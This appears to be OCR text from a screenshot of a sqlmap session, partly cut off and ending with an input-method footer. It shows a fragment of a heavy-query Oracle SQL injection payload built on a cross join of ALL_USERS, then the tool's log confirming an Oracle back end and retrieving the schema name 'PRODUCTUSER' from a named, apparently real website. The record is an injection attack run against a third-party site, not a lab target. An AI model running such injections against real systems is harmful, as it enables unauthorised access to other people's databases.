 CT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USER
5) AND '%'='&Submit=%CB%D1%CB%F7
---
[22:00:22] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:00:22] [INFO] fetching current database
[22:00:23] [INFO] retrieved: PRODUCTUSER
current schema (equivalent to database on Oracle):    'PRODUCTUSER'
[22:00:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:00:23] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap
tput\it365.yesky.com'
[*] shutting down at 22:00:23
C:\Python27\sqlmap>_
QQPinyin 半: